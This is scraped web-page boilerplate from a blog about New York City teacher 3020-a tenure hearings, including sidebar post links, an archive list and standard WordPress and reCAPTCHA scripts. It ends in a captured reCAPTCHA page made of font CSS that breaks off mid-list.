<p><a href="http://nycrubberroomreporter.blogspot.com/2016/12/nysut-changes-to-tenure-and-tenured.html">NYSUT Changes To Tenure and the Tenured Teacher Removal Process in 3020-a&#8230;.What a Scam</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/01/retirement-after-being-charged-with.html">Retirement After Being Charged With 3020-a Automatically and Permanently Terminates a NYC Teaching License</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/11/the-3020-arbitration-newswire-dennis.html">Dennis Walcott&#8217;s Speech on &#8220;Ending Just Cause at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/08/the-3020-arbitration-newswire-gotcha.html">The 3020-a Arbitration Newswire: Gotcha Squad Attorney Ian Nikol</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/07/the-3020-arbitration-newswire-winning.html">Winning and Losing Appeals and the Teacher-Principal Relationship</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging_15.html">Digging Up The Garbage on The XEROX Machine</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the DOE Lawyers -Shareema Abel</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging_12.html">Digging Up The Garbage on the Rubber Room</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the Vouchers Paid To Arbitrators</a></p>
</div>
		</div><div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Follow By Email</span></h4><div class="textwidget custom-html-widget"><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=NationalPublicVoice", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
  <p style="margin-bottom: 10px;"><input class='follow-by-email-address' style="display: block; width: 95%;" name='email' placeholder='Email address...' type='text'/></p>
  <input class='follow-by-email-submit' type='submit' value='Submit'/>
  <input name='uri' type='hidden' value='NationalPublicVoice'/>
  <input name='loc' type='hidden' value='en_US'/>
</form></div></div><div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archives</span></h4>
			<ul>
					<li><a href='https://advocatz.com/2025/12/'>December 2025</a></li>
	<li><a href='https://advocatz.com/2025/08/'>August 2025</a></li>
	<li><a href='https://advocatz.com/2025/07/'>July 2025</a></li>
	<li><a href='https://advocatz.com/2025/05/'>May 2025</a></li>
	<li><a href='https://advocatz.com/2025/03/'>March 2025</a></li>
	<li><a href='https://advocatz.com/2025/02/'>February 2025</a></li>
	<li><a href='https://advocatz.com/2025/01/'>January 2025</a></li>
	<li><a href='https://advocatz.com/2024/12/'>December 2024</a></li>
	<li><a href='https://advocatz.com/2024/11/'>November 2024</a></li>
	<li><a href='https://advocatz.com/2024/10/'>October 2024</a></li>
	<li><a href='https://advocatz.com/2024/09/'>September 2024</a></li>
	<li><a href='https://advocatz.com/2024/08/'>August 2024</a></li>
	<li><a href='https://advocatz.com/2024/07/'>July 2024</a></li>
	<li><a href='https://advocatz.com/2024/05/'>May 2024</a></li>
	<li><a href='https://advocatz.com/2024/04/'>April 2024</a></li>
	<li><a href='https://advocatz.com/2024/03/'>March 2024</a></li>
	<li><a href='https://advocatz.com/2024/02/'>February 2024</a></li>
	<li><a href='https://advocatz.com/2023/12/'>December 2023</a></li>
	<li><a href='https://advocatz.com/2023/09/'>September 2023</a></li>
	<li><a href='https://advocatz.com/2023/08/'>August 2023</a></li>
	<li><a href='https://advocatz.com/2023/06/'>June 2023</a></li>
	<li><a href='https://advocatz.com/2023/05/'>May 2023</a></li>
	<li><a href='https://advocatz.com/2023/04/'>April 2023</a></li>
	<li><a href='https://advocatz.com/2023/03/'>March 2023</a></li>
	<li><a href='https://advocatz.com/2023/02/'>February 2023</a></li>
	<li><a href='https://advocatz.com/2023/01/'>January 2023</a></li>
	<li><a href='https://advocatz.com/2022/12/'>December 2022</a></li>
	<li><a href='https://advocatz.com/2022/11/'>November 2022</a></li>
	<li><a href='https://advocatz.com/2022/10/'>October 2022</a></li>
	<li><a href='https://advocatz.com/2022/09/'>September 2022</a></li>
	<li><a href='https://advocatz.com/2022/08/'>August 2022</a></li>
	<li><a href='https://advocatz.com/2022/07/'>July 2022</a></li>
	<li><a href='https://advocatz.com/2022/06/'>June 2022</a></li>
	<li><a href='https://advocatz.com/2022/05/'>May 2022</a></li>
	<li><a href='https://advocatz.com/2022/04/'>April 2022</a></li>
	<li><a href='https://advocatz.com/2022/03/'>March 2022</a></li>
	<li><a href='https://advocatz.com/2022/02/'>February 2022</a></li>
	<li><a href='https://advocatz.com/2022/01/'>January 2022</a></li>
	<li><a href='https://advocatz.com/2021/12/'>December 2021</a></li>
	<li><a href='https://advocatz.com/2021/11/'>November 2021</a></li>
	<li><a href='https://advocatz.com/2021/10/'>October 2021</a></li>
	<li><a href='https://advocatz.com/2021/09/'>September 2021</a></li>
	<li><a href='https://advocatz.com/2021/08/'>August 2021</a></li>
	<li><a href='https://advocatz.com/2021/06/'>June 2021</a></li>
	<li><a href='https://advocatz.com/2020/12/'>December 2020</a></li>
	<li><a href='https://advocatz.com/2020/10/'>October 2020</a></li>
	<li><a href='https://advocatz.com/2020/06/'>June 2020</a></li>
	<li><a href='https://advocatz.com/2019/03/'>March 2019</a></li>
	<li><a href='https://advocatz.com/2019/01/'>January 2019</a></li>
	<li><a href='https://advocatz.com/2018/11/'>November 2018</a></li>
	<li><a href='https://advocatz.com/2018/10/'>October 2018</a></li>
	<li><a href='https://advocatz.com/2018/09/'>September 2018</a></li>
	<li><a href='https://advocatz.com/2018/08/'>August 2018</a></li>
	<li><a href='https://advocatz.com/2018/06/'>June 2018</a></li>
	<li><a href='https://advocatz.com/2018/05/'>May 2018</a></li>
	<li><a href='https://advocatz.com/2018/04/'>April 2018</a></li>
	<li><a href='https://advocatz.com/2018/03/'>March 2018</a></li>
	<li><a href='https://advocatz.com/2018/02/'>February 2018</a></li>
	<li><a href='https://advocatz.com/2018/01/'>January 2018</a></li>
	<li><a href='https://advocatz.com/2017/12/'>December 2017</a></li>
	<li><a href='https://advocatz.com/2017/11/'>November 2017</a></li>
	<li><a href='https://advocatz.com/2017/10/'>October 2017</a></li>
	<li><a href='https://advocatz.com/2017/09/'>September 2017</a></li>
			</ul>

			</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://advocatz.com/terms-of-service/">Terms Of Service</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			&copy; Advocatz.com		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: 'ca-pub-1841096569750710', enable_page_level_ads: true});
</script><script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/advocatz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-14 23:49:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&co=aHR0cHM6Ly9hZHZvY2F0ei5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6gq2fygv9pu1
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 